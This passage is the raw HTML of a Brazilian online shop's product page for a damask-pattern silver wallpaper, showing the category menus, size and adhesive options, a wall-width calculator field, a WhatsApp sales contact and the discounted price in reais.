																						
																							<img src="/img/cms/Icone/mirror.png" alt="Espelhos" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Espelhos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/23-adesivos-hidraulicos-azulejos"  >
																						
																							<img src="/img/cms/Icone/tiles.png" alt="Azulejos" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Azulejos</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/23-adesivos-hidraulicos-azulejos" class="text-reset" >Adesivos Hidráulicos Azulejos</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/81-quadros-decorativos"  >
																						
																							<img src="/img/cms/Icone/paint.png" alt="Quadros" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Quadros</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
                          <span class="mobile-menu__column-title">                     Quadros &amp; Posters
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/254-quadros-em-tela" class="text-reset" >Quadros em Tela</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/103-art-cia" class="text-reset" >Art &amp; Cia</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/199-beer" class="text-reset" >Beer</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/206-com-moldura" class="text-reset" >Com Moldura</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/167-composto" class="text-reset" >Composto</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/85-esportes" class="text-reset" >Esportes</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/97-frases" class="text-reset" >Frases</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/196-infantil" class="text-reset" >Infantil </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/195-kit-de-posteres" class="text-reset" >Kit de Pôsteres</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/197-minimalista" class="text-reset" >Minimalista</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/198-natureza" class="text-reset" >Natureza</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/232-quadros-entalhados" class="text-reset" >Quadros Entalhados</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/181-tematicos" class="text-reset" >Temáticos </a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/65-adesivos"  >
																						
																							<img src="/img/cms/Icone/buque-de-flores.png" alt="Adesivos" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Adesivos</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
                          <span class="mobile-menu__column-title">                     Temas de Decall
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/73-faixas-decorativas" class="text-reset" >Faixas Decorativas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/67-salas" class="text-reset" >Adesivos De Parede Para Sala</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/223-frases" class="text-reset" >Frases</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/224-infantil" class="text-reset" >Infantil</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/69-cozinha" class="text-reset" >Cozinha</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/138-games" class="text-reset" >Games</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/148-musica" class="text-reset" >Música</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/84-animais" class="text-reset" >Animais</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/74-linha-stickers" class="text-reset" >Stickers</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/146-arvores-flores-e-folhas" class="text-reset" >Árvores, Flores e Folhas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/186-adesivo-de-porta" class="text-reset" >Adesivo de Porta</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/191-adesivo-cor-unica" class="text-reset" >Adesivo Cor Única </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/164-reguas-do-crescimento" class="text-reset" >Réguas do Crescimento </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/209-geladeira" class="text-reset" >Geladeira</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://www.papeleparede.com.br/253-revestimento-porcelanato-laminado"  >
																						
																							<img src="/img/cms/Icone/imagem.png" alt="Piso Autocolante" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Piso Autocolante</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://www.papeleparede.com.br/246-cabeceiras-modulares"  >
																						
																							<img src="/img/cms/Icone/textura-do-painel-de-abelhas.png" alt="Cabeceiras" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Cabeceiras</span>

																							<span class="mobile-menu__legend mobile-menu__legend--id-9 ">
												 
												Exclusivo
												</span>
																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://www.papeleparede.com.br/240-artigos-mdf"  >
																						
																							<img src="/img/cms/Icone/wood-board.png" alt="MDF" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">MDF</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Português BR
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    BRL     R$    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.papeleparede.com.br/minha-conta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Entrar
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.papeleparede.com.br/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos os resultados"
               data-blog-text="Blog post"
               data-product-text="produtos"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.papeleparede.com.br/">
    <img class="logo img-fluid"
         src="https://www.papeleparede.com.br/img/prestashop-logo-1626721913.jpg"
          srcset="/img/cms/logotiporetina.png 2x"         alt="Papel e Parede"
         width="360"
         height="59"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.papeleparede.com.br/minha-conta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Entrar
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrinho</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.papeleparede.com.br/"><span>Início</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.papeleparede.com.br/19-papel-de-parede"><span>Papel de Parede</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.papeleparede.com.br/34-damask"><span>Damask</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Papel de parede Damask Silver</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.papeleparede.com.br/damask/6825-papel-de-parede-damask-rose-144914.html#/tamanho_-120_metros/adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras" title="Produto anterior	">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.papeleparede.com.br/damask/8836-papel-de-parede-arabesco-branco-e-bege-149813.html#/tamanho_-120_metros/adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras" title="Próximo produto	">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        



    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html#/154-tamanho_-120_metros/198-adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-7 col-product-image">
                
                        

                            
                                
    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container">
            <div class="swiper-wrapper">
                           <div class="swiper-slide"> <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid swiper-lazy"
                            data-image-medium-src="https://www.papeleparede.com.br/16056-medium_default/papel-de-parede-damask-silver.jpg"
                            data-image-large-src="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.papeleparede.com.br/16056-medium_default/papel-de-parede-damask-silver.jpg"
                            alt="Papel de parede Damask Silver"
                            title="Papel de parede Damask Silver"
                            width="452"
                            height="584"
                            itemprop="image swiper-lazy"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid swiper-lazy"
                            data-image-medium-src="https://www.papeleparede.com.br/16057-medium_default/papel-de-parede-damask-silver.jpg"
                            data-image-large-src="https://www.papeleparede.com.br/16057-thickbox_default/papel-de-parede-damask-silver.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.papeleparede.com.br/16057-medium_default/papel-de-parede-damask-silver.jpg"
                            alt="Papel de parede Damask Silver"
                            title="Papel de parede Damask Silver"
                            width="452"
                            height="584"
                            itemprop="image swiper-lazy"
                    >
                </div> </div>
                        </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
                    <li class="product-flag discount">55% Off</li>
            </ul>
	

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
           
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.papeleparede.com.br/16056-large_default/papel-de-parede-damask-silver.jpg"
                                    data-image-large-src="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg"
                                    alt="Papel de parede Damask Silver"
                                    content="https://www.papeleparede.com.br/16056-large_default/papel-de-parede-damask-silver.jpg"
                                    width="800"
                                    height="890"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 890'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.papeleparede.com.br/16057-thickbox_default/papel-de-parede-damask-silver.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.papeleparede.com.br/16057-large_default/papel-de-parede-damask-silver.jpg"
                                    data-image-large-src="https://www.papeleparede.com.br/16057-thickbox_default/papel-de-parede-damask-silver.jpg"
                                    alt="Papel de parede Damask Silver"
                                    content="https://www.papeleparede.com.br/16057-large_default/papel-de-parede-damask-silver.jpg"
                                    width="800"
                                    height="890"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 890'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>
	<div class="fullzil"><img class="img-fluid" src="/img/cms/Icone/Garantiasdaqualidade/qualidade-garantida-png-3.png"></div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Papel de parede Damask Silver</span></h1>
                    
                        
                                                                                

                        
                            
                        
						
						      
						

                                            </div>
					
					
					
                

                <div class="product-information">
                    				
					
					

                    
                    <div class="product-actions">
                        
                            <form action="https://www.papeleparede.com.br/carrinho" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="f45344983f937c6ed1817c95375f05b2">
                                <input type="hidden" name="id_product" value="6826"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
									
                                    



<div class="product-variants content">

	
								
	



    	
 	
 <div class="content"><svg  class="svg-icon compartilhar" id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m45 0c-24.813 0-45 20.187-45 45v183h228v-228zm104 129h-20v20c0 8.284-6.716 15-15 15s-15-6.716-15-15v-20h-20c-8.284 0-15-6.716-15-15s6.716-15 15-15h20v-20c0-8.284 6.716-15 15-15s15 6.716 15 15v20h20c8.284 0 15 6.716 15 15s-6.716 15-15 15z"/><g><path d="m477.834 228h8.166v-183c0-24.813-20.187-45-45-45h-183v222.59c29.686-22.335 66.573-35.59 106.5-35.59 43.052 0 82.568 15.411 113.334 41zm-155.834-114c0-8.284 6.716-15 15-15h70c8.284 0 15 6.716 15 15s-6.716 15-15 15h-70c-8.284 0-15-6.716-15-15z"/><path d="m222.59 258h-222.59v183c0 24.813 20.187 45 45 45h183v-8.166c-25.589-30.766-41-70.283-41-113.334 0-39.927 13.255-76.814 35.59-106.5zm-72.984 128.394c5.858 5.858 5.858 15.355 0 21.213-2.928 2.929-6.767 4.393-10.606 4.393s-7.678-1.464-10.606-4.394l-14.394-14.393-14.394 14.394c-2.928 2.929-6.767 4.393-10.606 4.393s-7.678-1.464-10.606-4.394c-5.858-5.858-5.858-15.355 0-21.213l14.393-14.393-14.394-14.394c-5.858-5.858-5.858-15.355 0-21.213 5.857-5.858 15.355-5.858 21.213 0l14.394 14.394 14.394-14.394c5.857-5.858 15.355-5.858 21.213 0s5.858 15.355 0 21.213l-14.394 14.394z"/></g><g><path d="m364.5 217c-81.332 0-147.5 66.168-147.5 147.5s66.168 147.5 147.5 147.5 147.5-66.168 147.5-147.5-66.168-147.5-147.5-147.5zm35 187.5h-70c-8.284 0-15-6.716-15-15s6.716-15 15-15h70c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-50h-70c-8.284 0-15-6.716-15-15s6.716-15 15-15h70c8.284 0 15 6.716 15 15s-6.716 15-15 15z"/></g></g></svg> <span class="calcule">Calcule a quantidade necessária</span> </div><div class="content"><span class="text-muted">Escolha o material e digite os dados corretos de seu ambiente.</span></div>
	    
	
        		
        <div class=" clearfix product-variants-item product-variants-item-32" >
            <span class="form-control-label">Adesivo:</span>
                            <ul id="group_32" >
                    					 
                        <li class="input-container" data-toggle="tooltip" data-animation="false" data-placement="top"  data-container= "product-variants" title="Normal - Indicado para superfícies lisas de cores claras.">
						 <label>
                            <input class="input-color" type="radio" data-product-attribute="32"
                                   name="group[32]"
                                   value="198" checked="checked">
                            <span
                                                                            class="color" style="background-color: #f4fff8"
                                                                ></span><p class="nomeCor">Normal - Indicado para superfícies lisas de cores claras.</p>
							 </label>
                        </li>
				 
										 
                        <li class="input-container" data-toggle="tooltip" data-animation="false" data-placement="top"  data-container= "product-variants" title="Blackout - Cobre Imperfeições e pode ser aplicado sobre outro Papel.">
						 <label>
                            <input class="input-color" type="radio" data-product-attribute="32"
                                   name="group[32]"
                                   value="199">
                            <span
                                                                            class="color" style="background-color: #333333"
                                                                ></span><p class="nomeCor">Blackout - Cobre Imperfeições e pode ser aplicado sobre outro Papel.</p>
							 </label>
                        </li>
				 
					                </ul>
            		 
        </div>
        
		










 
	
        		
        <div class=" clearfix product-variants-item product-variants-item-4" >
            <span class="form-control-label">Qual a <b>altura</b> da sua parede?</span>
                            <div class="custom-select2">
                <select 
				
                        id="group_4"
                        data-product-attribute="4"
                        name="group[4]"
                        class="form-control form-control-select">
                                            <option value="154"
                                title="1,20 Metros" selected="selected">1,20 Metros</option>
                                            <option value="74"
                                title="1,50 Metros">1,50 Metros</option>
                                            <option value="112"
                                title="2,50 Metros">2,50 Metros</option>
                                            <option value="39"
                                title="3,00 Metros">3,00 Metros</option>
                                            <option value="70"
                                title="3,50 Metros">3,50 Metros</option>
                                    </select>

         </div>
		
		 
		 					
				
            		 
        </div>
        
		


 <div class="clearfix product-variants-item"><span class="form-control-label">Qual a <b>largura</b> da sua parede?</span> <input  type="text" id="conta"  data-toggle="tooltip" data-original-title="Digite a largura de sua parede corretamente." placeholder="0.40 Metros" class="form-control numeric" value="" onchange="calcule(this.value)"> </div>







  
 <div class="row col-12">
  
  </div>

 
<br>
<div class="content"><span id="pronto"></span></div>
<br>

<div class="duvidas"><a href="https://api.whatsapp.com/send?l=pt_BR&amp;phone=5517991993327&amp;text=Olá, Gostaria de tirar uma dúvida sobre como calcular" target="_blank"><svg class="i-whatsapp svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg><span class="title"><b> Tem alguma dúvida?</b> Fale com um vendedor</span></a></div>


</div>

										












									
                                
								
                                
                                                                    

                                                                    <div class="product_p_price_container">
                                    
                                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">referência </label>
                    <span itemprop="sku">Papel de Parede Damask 34</span>
                </div>
                                







                            
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="BRL">
                <meta itemprop="url" content="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html#/154-tamanho_-120_metros/198-adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras">


                <div>
 
					
                                            <span class="product-discount">
                            
                            De: <span class="regular-price">R$ 34,60</span>
                         </span>

                        

                        
                    					<span>por </span>
					                   <span class="current-price"><span itemprop="price" class="product-price" content="15.57">R$ 15,57</span></span>
									    
									   									   <span>com </span>
                            <span class="badge badge-discount discount2 discount-percentage">55% Off</span>
                        									                   </div>

                
                                    
            </div>
        

       
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Sem imposto
                        
            
                                                </div>
        
        		
			<p class="descicaomini"> <b class="negritogrande"> 5% de desconto </b> à vista <br>no Boleto pix ou
                <b class="negritogrande"> 6x </b> de <b class="negritogrande"> R$ 2.60 </b> sem juros no cartao.</p>
		<div class="row meios">
				<div class="col-auto">
				<div class="payment-info-pix"><svg class="svg-icon i-pix" version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M497 62.5c-.8.2-4.9.9-9 1.5-10.3 1.7-26.8 7.1-37 12.2-18.9 9.6-18.3 9-114.8 105.2L245 272.5l20.7.7c11.5.3 24.6 1.3 29.3 2.2 17.5 3.2 33.3 9.7 49.4 20.3 9.1 5.9 17.8 14.3 85.1 81.4 72.7 72.4 75.2 74.8 80.4 76.3 6.8 2 8.4 2 15.2 0 5.2-1.5 7.7-3.8 77.9-73.8 39.9-39.7 74.8-74.1 77.5-76.3C692 294 706 286.2 720 281.2c14-4.9 23-6.4 42.3-7.1l17.7-.6-91.7-91.6c-71.2-71-93.5-92.6-99.3-96.5-14.9-9.7-32.1-17-49.5-20.9-6.4-1.5-38.6-3-42.5-2z"></path><path d="M148.2 369.5c-60.8 61-62.8 63.2-72 81.5-4.7 9.4-10.2 25.7-12.3 36.5-1.9 9.3-1.9 39.7 0 49 2.1 10.8 7.6 27.1 12.3 36.5 9.2 18.3 11.2 20.5 72 81.5l57.7 58 37.8-.6c41.9-.6 46.8-1.2 62.2-7.4 16.3-6.7 16.9-7.2 95.1-85 40.4-40.3 75.4-74.6 77.7-76.3 10.3-7.9 24-12.2 38.8-12.2 12.5 0 20.5 1.9 30.9 7.2 7.8 4 10.6 6.6 82.6 78.3 48 47.9 76.7 75.7 80.8 78.4 8.3 5.6 16.6 9.4 27.7 12.7 8.8 2.7 9.7 2.7 44 3.4l35 .6 57.6-57.6c60.6-60.6 62.4-62.7 71.7-81 4.7-9.4 10.2-25.7 12.3-36.5 1.9-9.3 1.9-39.7 0-49-2.1-10.8-7.6-27.1-12.3-36.5-9.3-18.3-11.1-20.4-71.7-81l-57.6-57.6-35 .6c-34.3.7-35.2.7-44 3.4-11.1 3.3-19.4 7.1-27.7 12.7-4.1 2.7-32.9 30.7-81.3 78.9-74.6 74.3-75 74.7-83.5 78.8-21.4 10.6-44.5 9.4-64.7-3.4-3.8-2.4-31.1-28.8-80.3-77.8-79.2-79-79.8-79.4-96.1-86.1-15.4-6.2-20.3-6.8-62.2-7.4l-37.8-.6-57.7 58z"></path><path d="M513 570c-1.9.4-4.8 1.3-6.5 1.9-1.7.7-34.9 33.1-77.5 75.5-64.7 64.6-75.7 75.1-83.9 80.5-15 9.9-26.9 15.3-42.1 18.9-12.8 3-16.8 3.5-38.3 4.1l-19.7.6 91.2 91.1c96.5 96.2 95.9 95.6 114.8 105.2 9.4 4.7 25.7 